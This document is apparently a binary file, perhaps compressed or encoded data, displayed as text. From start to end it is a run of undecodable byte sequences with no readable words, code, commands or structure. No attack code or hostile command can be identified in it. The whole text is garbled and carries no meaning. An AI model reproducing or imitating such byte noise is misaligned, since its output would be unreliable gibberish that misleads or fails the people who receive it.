��Y��$�zǼ���;���脼���C:T��G��`�:쀆Mx:�X��:��(��l���if��,��o@|nO������C�a$:<��̃T+:V@Ď�ǌC��쎸[�kɥ-x.N�-x:&'��l�{�M|.�����ۦ�X���$�Ì��%�c9�(��l��L��{��Cق'Ϡ�%����ki��Ț䉇 �CX]$�)�����3��{�(���|��PD��w@�$��h��I�G��@�p��yR���++��b���*���F�U�K '�%�Vdᛳ�.� L��~e�I�tLڲB.�,�����(�������j	l�Ĉ/�R��M,�F�b��n�/�(��|����O�ͨaRd�a���������6��ẏ
�ơ6�4\��yv&<�-� �f�,Í,�a�A�c�\Z�����H�nz���1P@�-&���<���H��h9H뎠]a�캓��Yk��o�ɝ�w�=��Ū:8[�Oo�����4�L���o]��*z���:���-��E��}�NWX�_ů�"r�z�'��`�<�����<��8*��KV���+��H�ߋK�H˗k��s�h��m�ټM�<�ռ�
I� �ᗌO��#�&������?���K�����	9�^�*n�漵J́����������~�.\��F���ė�����^[p�x���~�^���H� /����G{�0����ƚ�W��9��w�@�Jg�i�Aj��k���umJ�b�bH����<ݡ��Qj��� b��!�r��UJ
�T���=�l�.�/K�׼����]��*EnZ��^��_ܞɞ���~�L.�������%6���_�?�5��������>�_�9��=0�������j���>k�oy A�����E����������m���n�w��,��A-�%^�9���9U��ժKT戊�:	F�qVꢳ�V.��Q���.X�ݼ�H��#���wQ$[L�Cn�̰����?��a��SH��a��a�0��0b�H�#f	S��p�~ɋ���~����{�����$�#b��
�አ?�\dD�
>���	#&��5	��0x�l
9��0���EDd�Ń���pi ���h9�'0�<��h[��\�ϫ
i��]��ʭ����z��z>C��H��{h;�M�4FA�̋�L'��k�9��<�Jd�����3��QL_֔��g�VRQh��礨H�Ս�wg!z]�R	���Ep�Z@ޟ��=�tދ|a�����)x
���0I����_�"�0���q���d���O���1��$����H�P�ߎ��`��)������Q{}�����1[�q�[���~���`���
�()Ƌ����i\���ڄ'*�1���۬i\���J˚�3��
?3r���Ǉ0*�Xa��M����INJ�<q�Q[IJU8Ǻ�Ȟ��M�Qw��ԥ��Q��rT>K���T����b.I��?��1�J�A$A	��V4I��8[\d%�����8��5�*Or**GR$Y�7�%�/%mR�kr�a�'g�xz҃s�$K��BRx6i$Q�8�X%�s8��9�39M�:���S�b.�Ll�#��,�Ҭ�^0�c�� ����`��0J���l݇P�Q�\�'/��?��@�#�.e�|��DH,G�U>Q���̤��-�#�9��1��Sb�t WӔk�w���\T�5��5Op��R7����6��q6�6}S��J����p3�t�����tH��E�t�fS6��*�47�4���t�H|���-!]��>�]��]�m>��_���������.g^�k�h�Q��1��X��5��-
��I��źZ}2E�rZIFrd��l����Ns��tRs�տ7A�Hw�� ��ct(�/8�����0r��RԳs���X�F{�Gi�Y�[�T;�j����5���:[SX�Sf��w��ZgLY=G�R*�5Z�S��-�C����s�Z�32lP��O#�_�3�-?�E4����I4we� �����K�B�1��"�����..�4����Y�e!�3q�1Q�@��N��-�l����wr*���EN��S�_$_$F�:ô�R�\V�8�3X���OVcUxzՔs�&�V9wU�U���sh��n�50�fi�tH��9϶�M�'��h�֬ĳ��z]ӊ��N/#^��3^���sN[���|0��PUL&ݥw�@
 >!�����Y��R���B���4��6$g�O_Ub���{�z�Pu̡2�_�[���!j�K[$�����M�gg��f�We��fMYfovfe�gŕ�u��e�z��xS�f����׃�Wy��x��zǔxS��y]���4���_d_���U���-y�I~0�)Pg^sL�ȩq�H��:�D�T_���h�;Տ:�qSE�Qr� �#�_E�E_�Im?xE��]i48��8��u�6���&W��w��&EDj�=GC�ZG7[^��0e������tD���x��焁�t~���I��@������t�x�3�l�`�-Bs��A��8��J���/���~4������.L��!B�|jMkH	���:&Й.�'��|xZ�NЧ����I�?�����?fS��r}���
ױ������Ą���H09kN�P�B�bH�����@�����D����a�U�,f�����>���A`@��eV��ռ1�n������P���w&h���ˡ�?�S4V��W?詃>�����.��z��ٶu ��J���I��qϘ����ʍfL	c?��g�}E��{��~i�e�(	T� ���ʆ2���VOrI,)�J��ٿ�� �"����]���=���ބ��n���Um���]�-�
����B���Ю��V��9����@� �Y�.
��/$!�N��"� ���B��"��T����������Ԅ�	����)����(0�ɕwj !沼��+��m�����׈tx۩&�9�'����I8��&���$ٰnB�&D:�eXfrE8yu�)8��#�:OΣZ<�l��l^ߥ2_�C�>t��+?���5o��&�a�'72:�[���M	�>��J��-����a"��>M��.m`�9�Z��Q����%j%�!��Ε�ɀ��DĠ(@����"�!j@���c�A@�U`�΂+-�9�-�N�<Y�c������N�	���Y���MR^$����w�&?���?�]���z	P��lx[F������t�fcU}��iV�o��W�e�ٸ	�+jk�V�j��Fpj�j�jǝe_Y�_��h�`qS;��[�A�J�|F�����Q&�D�����M�eM�����A8]~�-�a����|X�Ѯv�(X��� !b��*5�,HY����#�n���ƨ̛��s���<�c�H�7�يU{���~�؈Ҭ�^�fҨ�
�:HN5�	��4��)�x����I�j�mb('԰K��w���h�y$�"x�l�'���$/ ��>V�K�l���;�g�O��a��ZL\�9e����J{��:+A������B�-���J�Ȍʔ!K�b�6����*��"�I����DPҮ:�m��	�D�|x�O�!��ڂ^�����
��f��o�� ��<��� �y�3�.&������-�a��{pEm�m���#��Z:�����bz�Htm�Z��^��;t,���,5(��)jJꄤ����b�z?4�M�w�{��+�K������R��2���<k��(϶��v#,�I��
�����J�8et,"@��3�ػ[}00�PK�l@��6�2������a�
1����e��Lz,���e�ZO=<��%����HM� �U�Ǔ��(�  ��a��-^O#pbc"[�.Ϸݘޓ?^
�D���$����M�N��x,M����/rZ-����P��{}�|�
���	�<(�l�(X�����(zL�XΚna�w��aQf�ܹ�SR��,	�d��y}�J	��G��7
}'��X>]��Š��q~�t������0AU����o�1I�@���U��3xҏ��ɋ��&�M��&p��P_��|F�l��7����4ź�����!�س>(�P��BYN@g+��Ѫ�R�����⃻4���8��#R��<��0�ǚ�V+�!4�Á3�)�����Ɂ�6AP@�~���d?�#:O�qy&�Գ<���&A����O�%�Tw,����@��V�F�6HK*�Y�P�e���ې���7T�H �+	{a����:��ĕ���Ǟ	(ਕ[1��K�C����[�i�H�ѳ�_v���k�k˙|h�#�,Y�������#�b�c�� _ ���L�[|��%����^�� ����*�ӽP�95�:�Q�~&+U��7rR}PLQ�_�@_�;�Ӎ�2���E�O�����.�h���C@L�r/�ڭ͏jI��M�r�aI������w!�.���
�ُ�$;�=��	K�!��,�n>�U��{nWB9�+�S.X��E�l�i��/D��VAz�[oND.2�$+�a�Gh�}&�;�}hf`�_���V�Q#���L��G����|T�Ø^Gv>/���O"���0�rx�����XM=P�.A)�W�u���
��e��a 1���(�=���1��f���X}jE�0����??U��7Z��}Vu������~˝�a�7��s�l��d��u�w�/9��~���d����޸9�&L���f	Z���r��I�d�5����0����%z���^����~��рᔏϙ��魟��+�$��.>���*�˨��R�㵬�N>��ɳ}�����Ԥ�
���R�ɭp�pʡ`�2�˖|
�<Լ�
ɰt�w)j�M�J�p	_~�y�h��κ��aO����;��)�=�|�����J�q��H	�����������jK�		���u��,��{�w�
y�sK�ؽ�������5)瘟�Ψ"�� ��~��N�#k���}
�b�����i�� �/;��ɝ_�3����9�.�&��: �I0�*��0��O�2p�ܐ����Щ�����מ^ N��P��i��o��ߐ���r�h)�����������s�����(M�p��{̐��]�<��5Y	��뻏�Ln�V^�����Jo������a�;�]y���C�ޣ�lN����,O$Nw>���at�W�������A�2o��Zi/�j<�y�����z[�n�:�)���|��5���Xȴ��
��S���d���|k��\��0�9ڭ	 l�jҲ( ,��� ����`���#`�[��k}�M���!˨�2�Z��Q�1��_��A�Q��X�G*��=��0̋;�܀5[�ݜ��Ȃ,( �ѽc_��O���������9����_��K叅F%Z��q��w�d��fPϙ�����K�������޷�����ϻ�$��V����� �kɘ�y�A50��� [��~�=��[��1��sa�N��(��_(t�r��% ��)w���(;o�����2����������h�yn����ӛ����i�H�j�o�����h��4������١Xq��n����	��k;�̎ #]�DK����T[���,��? �o׋��BQ����J�Q���̐��@ʟ�w�� ��̲A�8�K?/�P/���ү �� �� � �" )�!2
��!��"���T��Cz��"1:�$&R������,���x�
ɂ�2��M����0��ʲ,�,.���,�ڮ���*N+�Q5A�:�ݒ��X���)-ɢ�d1�R)���_�o��c��2��`R�B����*_����������.�8�Q�_��C��E����7�ێå.!8���/�.���#�i�Տ�3ZӮ������"X�Ӥ��1z�$2��b"9b*Չ��>1;��Z�G���$���ʔ.<����8�����
�X��=kp��9��� �[����ˢ,��>͓����Ps.��S�'[k�b��⓹���.�p_����~������q����w�����l�։��w�w���h��w}pO���v��PlZL��vU�x�O������h	��.������߆���HͿ�Rq猄��u#����+�w�����J������!H�T�}��w�њ�~�!	��`��K︩��Z��ʤ-��Q<�7����8�A�Έ{x����^t?�(G���yXb���v��r A
����$�8�u߾�J<⛦Dlx�W�bX�9*�I#��b�-�7͛�`�ɨˊ�����C��w���;�p�G�.�����"����0��~��Y�H���_��Y�wp���#y�פi\���
�L�N��9@���/���\��,��p��Z�"�|��A*\��Q�ەIu+����ӂ�]ȉ�A�	�B)���a�����|G��m-ִ�T��� i��L�jȩ����PU��=��'�k��e}+���P���ܮ�JW��*�ۖ�%͘��,O-�v+���<���ͽ��O%+ô.��1	U��w��I��$�4�@��U �R���J
.������a��q��	G��.ނ�͒U��ދ����Q� ���*�j�)pA��xb'�jC��؅=�wԙ	��i���E���:�!�,�e���YނT*V���	�*~���#!��0x��9�j�R�$c)p��ߠ(�8���$��T�8:��l���>�(������тL��T�C���W�O-|_d5�ϛ0���;"��*Y�%0�i��"Yc6�����w
}�.̈���[^��Z�\^��v���q�=X�xG]�_�7q��P���̨B�<B#��Q��2�#S�Q��HH���_�G�����ӹ8�������D��T.�u��	��Jݥ�(��|�֚��� �e���!?$���Q��48�
�y�f3��7���xH��	���%�D�԰@�f��1�r.�����Ei�`����
����#�這�!��T��! ƊINz�Kx�̃8�M�p�H-���jw�*�0�����XԮ�=B�Ǩ�"��>��`lŉ����6	�
�qX�8�NH��ڊ�6�Adh��8�n���Ϯ�H�������e��jvY���G��\l�Z*�I�w�
�,0�" ��ei��*~͘�Y���[T< �P������<�1�Ǒ ��K]t�����t@�w�,�w��0��"�T��}��.��ҳ��
�I�va,ȴQ"�������K�A`L�����C҂����T��9�.��],�w�	�k�� ���!� �x�
qZO<ޘ��,�	���1:��9*a� H���X��/��>=4eļ.XJ&~�����P����`�w��ͬ��H�ȉ�`��[�md���2.x>�B$��d�_|� ���p ��	x�׽�T!@���bk�	д	D�ȭ��<.͂nm�	�ǧI���<���q\)��Ɍ����a:��]��P�ދ�NBȺ'"��8$���W<���H�6D׉z
� &E���!w������Ϊ�K���=C�x+P
�>!��Кj��(��N����J왳��A�N���d��P�iPB����#奙��ߩ��k�hHDCu��!a�W(�)y�̉�UB�zA��}���I��*��j��h˃8[PD:l���u�A�RE�����Ԙ�&_�,p��
���\��9��V�uqA�O����Y�I#�˄�ُ�4��`��]_"� �ЯUQ?��ҦUh��
A�_K���I�	�b�A5N߾��VC�y�w"a;̄����(�`�@���q��6�öC���l�.hZ�S��{D�bu��.
���?p��eW����f��&(��J�}��/E���K�����{����pS���Ң�@JB��y�����^����H�l�( �_��`���/ˑ#�XA���F	��f$���_���$����{L�Wr���͓FUcl�0��h���9���mt�_��8�ܮN�,$��MM剚؞1�ɿ{��f_EY���򺒮Mw�B��q�~������FDh���۔_ؾ��L��Vn�ߩ�1����B�f�xI��ȑ�ݖ��_�_�ԛ���p���A�ڀ>�RǬ�˿v�{��82]�ה���b��BT|�������8���bb�ݠyŘ�����+I��ÏΈ�vy���O�T�]�v��έ��X���H;"U%h���!�^�$"$����Z9�]�~�ǟJ1�ZHj�2��Ti��@]��H�>��p�/����i*%z�wBo���u��sT3��5��&=���ƞ�ck*��N�E������Y���ɂ��۬жj�~�Л�x����>�J���9_	�y��!?�X��+��o�cI�ܞ	�@�3���I�?�͸��p��~�ԙ�g�йi�W_�ɯ�������K)�ʎ���I�ߘ�H��:N�J��Ĺ�}��p��|��dY�R͟ɛ��X���E���0�藤鐿��ݘȈ݋^��؂�w/�S+�(��h����w����_��`��Y�#���m��0�>������N>�ci����� �a8�X�Z��"i��ϊ*͕�ز��ï 7���}��)����ɀ�"ڭ%O�2/��������8�Ҩ��|�s��*������ ���?�����/	�O	��|�u��M�	���X��7�����豻��&ȩ�Ȏ.ȎL����n���ߌ�����	��O��۾O�8����� �FO�Y���.��P�����* �w�Û0��ݏ��X���́�:8��h�p��������虫И�����H*����i���)�>	�����[�����X��d���͊�k�r�R��_�p����I�!����Ky����ﱈ��`���:��;L����Q���k�yw��(���ǜ��`��	��灈�a�	غ��ٹ��@���pp��^�\����A��ቢ�bɀ�X����A�}��� �����R��w�(�o�l����	Њ)���h�9�DQ�����1Aؙ�Q����u�>y��}�O��)�[��V�߀������`K�k���ۗx��f��o��)<����.0�I������������������}��Yx��+ڏ�j�ux�`k������H���2 n��I�Ɂ�k������	�3���L��ϘE�����B����Cm���hF/��w�X���k�˒�LwQ���!���Ы�x������x�������<I�w��i������-=��9�-�����ؗ�1w��E���	�"p�ފ��� ���X���^0��	�i���x�l��%!�--��Aq����k�LI�!]�?~.Ι�K)#��ۑ�0��8)��I��y�ý�ق�/$�)�t �ʟ���GR�8�B�)�ka���*���V��	q������a�+��"�w~�O����w���)20���8��
	0,��������6/�Ƴ��z����I��I�Uв�@����:�<�Rm�����A�s^� k1;`��I�M�-P�	����� a�ለ���2!�H��{ ���{������]��*�2�31�Yh񝈾wȃV���
�Ҿ��$�1N.�*ߒ�?8����2��a�b���%��,i��y	��~:��N�a����x����cR(��h%�育wh�ȸ6�i ��9y1���}n?�*1�;�(�Y= "��+��1�8�Mٹ>���\B��y�4㎚���������!�^�bi?���h9�r�`���؆�_4�Y�����*��<`<� К�=g�K�����肝�'��>����47���������T���G�
V+3}��:�7�u(��ʽ﯈�ȉ���/����;�C!�I!�^Q�� m���Ӵ�oC�ߺ�d<I�ɻ�8I��DlL��(Jw	k��Ԙu�9�ҔB��`L\�4�Ψ�4�W0Mk��؏�C!\2��x������?��G�J��C�N�y����?,��3�a L���빌��9	6`��|����D��}Ø�E^R����3�L�H�pA�SA�BAw�%{�����7.:��6�S��I!���OXBaH�,�������[њ5����	�8Mj����|7�)��#��
w(���vnL���DX�L-�An���
���>�ʀG_�7h�w� }�HH� .���� *:�3:-���i$dBqt���u���Ȏ���axc+�6�
�ڂȈ���v��L/����$���4�7?��h󃀤Z�>ݑA������c��6xX��3�����M��H��P��������� ,w�\�������5����e(�H���X��%r^N�i����rϞ�+��I����Q���#���=r�X/��o�䯈�(*��Ԙ��TR�YA�>����XP�M����8�Ɏ�4�w�(p@���'G%dI���;S�R�%�b?w(�3���h�5�TL��Z����OD��ڜW*�~U�ҘMJ� TO����҃l�������G?�F�M��]����o�j��뿂4��H��+��]�؆U8�'� U�U� aB����`(�GQN�[��(��M.��D6�h���>`S���&�%�{�rS@D����	x�:}7����艀�[aTn��H�uA��^����	�&�[��U�]�0kax�e��w�:�8���y���������M	R4)ڋ�P�����^�Umrs��L�)E�H�q�[{X��i�s����%+�[���([���)D��XU^>�����(�8P�]Pc[adr��`��M�����Y�J[]��S���Z����h�x����0a�����_�D"F��%�K�����S<�������Pdd��U�FP���I���x[V5ţ������؆w�]�)�����W��m8m�d���=��l9�a���	w����������Z��g!2���v6��u�g����Zei�DA����j�8[�C��a�Y#�#��O��V}1���C-���X�@�W����EyGa(��-�o+���S?�|�Ә[��e����I��b�${��n�v{�i{���9��A��:��m?A�i��h�6� &�j��e����1E�O-,�hj�`���ʄᘍw�1g�?y`xd'�0k�}IN�JˬW���A�	��Efvz��za�i�ň+�P�w��cK�ip�y���q���U�>��=��E��p� .=�	��q'�.���|0p�X���	0Y�l�?�w�AB��
!���p_�E���uۙ9�̈������J��Hto��I�	�v�	�����1l�����Txa����v�(k��)�'�mR=(����b�����;�r/m�B
�:�����Μ@2Yl��;��]K(���L�(JDK�?
Z�m��w���	�\
�[��~"��u�2�&M7��
�da��w���wAU�b�"&�}�T~�8�wa�s���,�c�A�eJ���'
��w�
�Ϩnw��Yax7��~�Mh�gZ-�(���tpo��v�K���@̏�,r����s�;�����D�^�.��Zs!?$�(�-v�@̶�4!�&#���l��&��| &19"�C�l� ��1ç6^��.�+��Ɇk�@���
��� ����(���),%� q���@����~�A
����������Q	��,�X�����hw>��hkO��Γ;�/����:����o,{:?v���f��3�&�<'ؙ�gA�|�
�p��m.��XI�hlg�F����B4l�����F
�@쮵�n��8��z!� ���ƺ�\C��-\�ĿI܆�c$�E�}�������ѝ)�ʨ�Y}D�2�3���B���� @�v���v��.��m)�V۳e��'#�2���������F���X�\��9L/�z���M"���u�$��P�M����͕��Ո-wAW��0X�c�#��'t��r�H_,�[�,�Zp��	a9ܺJ�ѐ`�)��m����@��n��%�h�ڽ�`���R>C��2��cc�yPC EbW��Ч�^�Gcm��@���å����(j
2����vn�������pF�g7Ӧ`��mh� ٙm���@T�	|(��R`Dw1(�v�	���`i8k�:����Y�qM3��آ�ۉb��8D@J��	����%.��x���M�@���Q���Hw�����ID��k�S0	��x��Xl�.�(i5��+؍�t�1{��r�s��7��i�GX�{�o���@��ʬyIl��8*\��~��ے��0
-�ŉ2s��𯟻�缝ہ�|j��pE����j������k��
K�슊i\���6����� ��
�rAc�D�R?*��T-�ܤ�A:Jͧ�A�����:塊����
�x�Ƹ���ˀ�@l��Ӎ�Cx�����@�}�7tK���M�DK�w�:���ˀ��L
,��9l����s�ª�+�
����HF�
��BX��5��'D���Xɕ����f����zbaóŃ�G����H�ՙ�\�h��D��Ɋ�=�C��c��ʂ�t��l�鈛�p��wP����M�)/?؜�Jp�z<���m¡@^�V(�2�,��)��8��������r����Ǥ�',��K��X�{!\�|`±��[Ė�����^��4���x�l� *�$�w�̐�� ��Xf��^������G�iH|聵���w�.ń9٭HH��!�����t-��qςh��*T�����F�(���ȭ��m@���Y���r�j� À��š���m��Й���>���
E(����r���(uk��n&�9D��)��Ƀ��ӏRDԱc�ԑhB�	�6؈��Ԗ�_1��/Ľ����/؉Kf��A�Bm�!zf�Ȫ-x>[�x�w	֟X&�������@�᳇!��v� p��w������>�+@I�Ҹ�' f+_����d«p
�>���m���	p����o�=&�b[
$P�±Y�ׯ�����D	J�mk�|�J�0��茶Шʪ��g�� ���8�)�$*�� ��О������R�h)zԩ�v*���n��p�EEB� ���9�Z=���8c~i����a���8Q�(mϓ�*��b*)���X���6����R�i<�ݳY�0I�������� ��1	1(EWBΉ�=w��h�5��_�yI�)�P0Ӳ�������cc�wbƀ r96p ��������l��={�*_��`�M���l�Cj�Tc����p���v-�!%��S��
ze0�*�$D�������ֈ�L�ߘ�?����ǣ�jيh��xF��ڠ`(�:Zq�i
 ���̼L<�	�̍����������:\�͋��`l�S��)K��T�X�;�ra%`���Ͳ�2�H^iL=�R_x%S�PG�R��;@:�Y/��d"Pwf���h�k�GO�����߁�W3%��@
�Y�b��њ��@/��4[�5�7ɤ�a)��%�^���zeF��n��K^�?�^
<Ě>oy��n`�:K�ڤ�#*�:>��!	
0��!���
X��j����������-��Qc+.�q14��^P��B{�
	��	�P	�������Ђ}�-��GѸ���O٬� �!؟vc�&8����1���+��
��9$��4�G[���
 1���w���A�|���[	:"  �&RK�0
,�x�`<�����(I��˨����ȍ�ȉ� ����h���S
��(K��2x��`���h#�I,F��~�>
�HJ0�J�1��0��G���1�	��%]��^j�|�0��)ڢ��ف �ͱ)�,�Δ���C��� ���O�L
��}����q�'��ͷ@*��4�5�z=F)��K���g0�(��
/�p��Ț֬�������K1���N
�w��<VR�� �\���:����X
;��\'5�)�|Ν��
����d
J��� �d%��)��ɀ�l��+�&!���+��'
�ȴ��ܤ?���ð�Ѱ�&�#�Y�0��K�S��؁�b���>�:�)ݸ��@4�t�����x&�Ϝ8����  $��['O���Q��)d��s���T,�s.��c��M�H�9c(�*
>0��� �0K��^H�|BĘ��������'�:���w�D��<���7<������)ɬZ��`��H�����@D�����XϤ;�۲fQJ��������gh����o��?46�!��D(3�:�1Ę��0��1<���\����L��=k4��{���Ϫ��舅�O�3����cddte��:�� � !X�jJ����k!E(.��N%lB��#���&K����@�\Ui�BED� Y	��\X+���p�|k
�)�H���ȶq�5A�]��;�!{؃3�+y� �wr�Y������jʎD;�G����������jB1ˀ�D�o��g!�a��	�X��0H�?�"s�7�L�k���,�+�ϯ���M�J�%����)���/+��GA�
z��;k5�;���GbE�QB�\���h>`�
�1��D����h���X�g���<��ū���4�a������ϡ�%x�o��f1��e�*2"��) ė�����P@�7���
D&)�"! 8ȵ1��� �iBm����Z����	+w��%��� � �� �E���L�����S��(��.��M���S0�p.Z�}��"D,��J�� �Y�L&�@[��39�������%~��|�'��'|:�X��,�!�����S���H�� ��@���E��$��u��x���������������\A(���}���_A�����r���cz��ĳ���LS���� (��M� ��$Mr����/� @�&B�s2˂��߀�м)��Zw2�ߢ�Q$hS6�֘p����x
��O�/��� 8��Y$��@ņ�{������~<[��'GZ�Y���-��&�
8�� 	Ĩ��cR�1 J��l� �V��i"���P�/ڼ��2����&���H%LǠ�]"`}����!`����d-��b�	 ta����)00��0X�e�	ϩ	�� �-��f[�)��L�� ѕP�ʠ/�4�i�2�?
0Ճ�����U|�74$�|�ƥ�)(��O������/�w20
���}�SI솹���-��yݤ��9��)<T�r���`��^&��?���:�ꇺX�=݂Z�0(���h��@6�Ġm� ��F����(��T$�	˨V��F��2����\���T�.���$��-����4�Y
|�! "p'���i@��.jd��ھ���_e��S]���3��Q�?d�&�ȸ����
m���j��� �;��X������?C�i&h�gT��ނꕐ�2/w�@Ɇ��� P"d /�j�>��p���>�w���n�����^�d�Gz��P	����(�驇�me�leS�~��h���Ć��`��+a�+a	@���:k����Ț{�Ӣ �������W�� Sj�ϻRh��Ο8�^�4��h��p��h�� �����
hfS�Ɲ�����H�
6RD��)h
C�R�<���4�<0����C���m��r`�`i�.����e�i�1XE�ցw]K3A�w��������(��@	�p����n�����K~������.)Y4��0�)�k������gu;܎)��O���p�\���)Xe>f���Ii�H��vlD��v�^��h"�@��X��Ȋ�������p�(�l<afS�[�Ljf-ƗB�-��m�*<p�`�`�.�� �Y2y����
�Hy#����Ym����W����� ^&�"me���Ua���F�täϪ����x����ȉ�ȉw�H
��{�vx���R�>��)�yr���Evv��;���)6y����� �q�?Tt`�'�:�ct�^a��Dh�t2	����h��8z��F��	���ω�H
����H��L��{Ή����'{�&��H{,�H��x����O��m��O���|�������"�c�l�o�Qն`��p���(ƥ��h��w���p��H��
�G��/�l�|Ԩ�M=x.��M{H�-䭙9���:&�b�w��~����7�<� ��o�Qu�� ��;�؝Hi�����	�[������l� �0�GqG����'}:u��2�.��^{�/�if�;�񎿳�S� �<�k1�ʨ�%VbX����q>���1�|���Y}׫�̍٬G"�	(����P	�}^+q� 󷎿2y�8p�Xq�H
��{��V���1X�,���'���n�����-h"� #�s����w'�z H�����c�>�!	�SM�ׂ�!��@���Sv�w�/�x8��@�����ݝk�hq��٠��t�ȍܰ��t6u���>s�+�r$���q��b�;��-�+��e<q�qN���\�5�v��؉�!�:����@�B�mȮ���L��	���� �L̛Ä| 3�B7������A��٩ȪĻp��@}��� 8(ș��X�U� �a���ź�b���,l \)�@+w$v[����� �_e�A�a�.�K~�1���<u/>*��vm���J�7��Ҙ�iH�~w2�ܯ����)@o�����
��Y����Dcп�ߜ�h�H�����^��C��	����.-+��2�"�}t3,�#�nF7���Y�R�^���~��vٔg��w�Ԃ&�����v�8����l���5�l�x���*J�* j)��,�Z���������I���������訍��u�\��,�ꄘ�i��l���i��C�}����Z��̌H�S�/^���	���l����wxYҩ��ڏ�LXwL�������Y�� KO�	@�j�8��h¨�dxΕ*t[͟<��q˚�1؈���驖J�^�� �Ɛl�@��Ȁ�JE�k����w��ִ݇+T�X�Y�%љ���Pu[�w���!����XŲ9�����Y��\̨��(���
�y)��߂�q�NO�� �Ε�8SL�O�	��*H �&pG���X$�v�(��#�gy�������	� 3���t<��!���$;v�]�gUR��0�Mw���Nј�ɉū����E]�׸mm<[���v���J��$q�]���h��A���,
������0
��2k��vpZ���8�����d�[D�4[EK����2e~I�/A��9u�#w$k#���#���=�%��xG��]���-ۈ�a�vk����dd��3ɇ�̈́��)Ϩ�V�ƛ��{��0zF�`��4Y$�jSܵ���ș��S�I�x�Ą��5kL[������M��'�w�A�X2��]o䍊Ÿ�E^
Z)F��
�<,=�䪈83zj�t��Z��l��Ai����;�;$r@��CJ��h�(�^�S�����č���w)2Uj��UxR�R����PE�N�����}��^���t��Q��r�:`�?j�b�41fU��h�fxŪo��b��� ��}��l���4	��aK���3���Y�'K��d��rό����y��0ˀzz�������b�˹��������ã��w���Ϛ�y��{���7Ai�:0�X؟9�>���A�dl@?�,�DC�"}�!H���C'=�K�HbJ���jX�d(,���������9._�K�����0��͉�k��,�A��	u�KC@uk�<Z�������*��������ǔ-����é��eT��fL�����?���B��)H�������M,���x�-�4��E����):�kl:��-)ޜ���JøL*G�n�����w��a��2����#k�h"�Oy��!��֪D���X���P��n���X�(P/��S��(���h�}���̚��eh�}��8��:���(
G�c�����C�*�`I$�I�p�e��	� ���,%cF�x,?����a;�r��!H�X-!8.�D��p�h���QB:�f���y���H,��
�0l1l W�$Z!��8����)�GVh�ޑh��^.P���E��.�,m������ӛ���S�w�`�J�畬A���zD�ƒ�2�����s�s�HV�2�����D9�Z�R'����ڮߥm����϶��1�ɮ��������CR�=ލ�wȦ�	m�r,�R���<7�?���Z��E9�`�������A�����B�M5ft����*�>g�z�
��8�):�wN�\�QO�c�N��	�Z���h屟�y�K�����ȊY��̽�(aH�դY�wh���A�Q1�-�r��b� �� fAM�w|I���e��7�eF~l��q�  ˜0*[���xrn��`ˠq��㮘�U0��"��Uj�����ř ӇxD��s"�;�I@�ذ�/H�)!�ܸ�8nFl��Yn�_�̈Sѿ�<�tkeÙ�����[`�-����U�d����+�T�6�~K�wylُt���bD�0ԥ'�8,�ch��#�)O�ۚ��T<j���(����D������5x�0��><-��*Hϱ�����(���hawP" ̢���T		�+�f��
�����Վ±�mL��<,�%�N/s_�HV,Q�j�ު��?�	R􋵠�_�Al�J�Qu*��ͩV��7\1����|t�x%Q��aK�/�-�xnɈ��O�r�ha�L�vWȔ(H�)Ț��,� �H�t�cmL,-���]�����ו���fu�P����/Є0M��WK�TE���O�Tޘ����5:��;LK��8�rL����L���Z%w[Z=G� �M���ʔ���
�NI�4x�R�,Kp�(�|Ɋd���Q�x	BLZ��(^��$��}���$ZM��{TVK�T�$B��mp��t���ȩ�H~���W�C�TJ�����D�������,!��ȕ�*7�U*��(H�����v�H��鞊J����ʋ���� ��TJ�()� V����9����Ύ�ʕD��d�PD��l���(��,�	�	�؍��lvxZ�4hm��g�@�͖���0wMTLiI� ��@�Ph��J�,����@�}�2�>Ǣ���B�ੈ戥Z*�v�� B¤��,�Tʕ�ɒpI�UI�dI��ѱ4�����ᙊf���x]�Fܱ\�Q��(�웗p�����|ZN���� F:��6���A��GIԨ�ZBu��Z7$�2Y���� $���L�֬��t��a�Ȋ\-��l��ڒT�`[�����k�)�μ�eɹ嚶�We�kph��XDIU��m��_��4� +u�ێw���W�����(Pp]6�@�A
��Ȳ�Ye\k���H���<�戎��<���P}I����*�	p4����(��N�n���Y5]E����@r�]�]�\��
@�H�kB��5h���L�NѿHX���rEY�`��;���xI��/,!۬QveN��K����J�>-�V�0=V�����f��� f�˦x���I��گ���ؕ���VV�"�l���`.��E�� �4���Yه������w�@���b���E��`U��Ȍ�I��H��V��8��h˹Р��o�Pj��kMT��y�M�\E������	������Պ��b������I�b�WHΚ)�����@�vh����'�*�������*a�Vb����@�ڱT�y�N �:�Y�������$z̚�؎�� b�V4N�hB�p@
��"<�ʍ��Uގb�| �q�E�E�Hh��dʹ�̓Η��	'�"�Diq���� ew��_�I��!���(��`Ћ���V.����p�z�2��ұ���#f�Ul��XDu���Y��#<����H��#,ȩXi8\D�[C�C;8W�F2̄����jA5v�PY ���� B-�EX$�������WHɊ�~��X
*��LM�f֩|�mՠ�|���@$)$���N��Ri+Fd1?FdS�v@�fd�`�ϩ�X�ئH���d��隵�P�шk�O�r�i��\�˦w��`�ڿ�C�Lɪt��<���J�pL_zL+��MG����=�Kdf�iSf��He@C�I���jf�X+�k�QgL1�&l c#���B������D�k��Q�,���]�����զ��&��eI
�`:@:��]HI���wᥞr.�L���H�>�e���f]�TEB�j�g@⌌`H��TQ&��l���@��ve�̗���N�m��J~^�����h0� ��g��J�9V�ծ������۬U��n�i`�wn?F���K�Nɔ$����l�Q��$��LNqшŢ�Otf��T�ʡ$A�!K�0��a��R��Ay�HUM�f�8/���'@	��&!J9�6AI��fY��x�s��J'�k�R��uʢܥ�����D��8m�W�Y�K�V��h��J����J<�S���V�V���-�N�8������8"�;\�dL9$F���0opl��:�3'�Y���d� L��l���?���_æ`�dĠ7���wăSMWpџ�޲8����9<�ōn�+j�����M�I8ń�M��~��I8��޴q�^e����T	f�;��ac��\Nޢ���V���ؽ%���!mM����)��X�]X�j�]O
ǌȋ�u��@zxBGّ UfV�/��%�����͖�ݰ��䏯�Ż��krď���	�@��������6�&r��gN�JE���+E��[����L����*t�Rx�xJ�I�F���j��	G���۬�T��<w⮭ݩ���,P���5�*hy��|\O���˚�����C$V��V��������C-���9��)����d�h�͠{�$ͼ���l-E�x�髉����"M�u|=բ���6����,�ʅ��U���	��0y��[���;�v���JiQ��|U�@�����?���YۆO�������#��I#�iB�i�a}��̱tI,�J������4�Ʊ�������)�~X~<p�*�?�,� 6��=��4?�wwK@B���	�;�����R�(Խ��N���*MvR�¹�&��������J5������Ǩ	*LM�hv�G��i�[�C�c�����]p(DpX�����7	�I�
����ېq٫��@�ڥ"�l�������#�W���Y��;�|�3D�] 
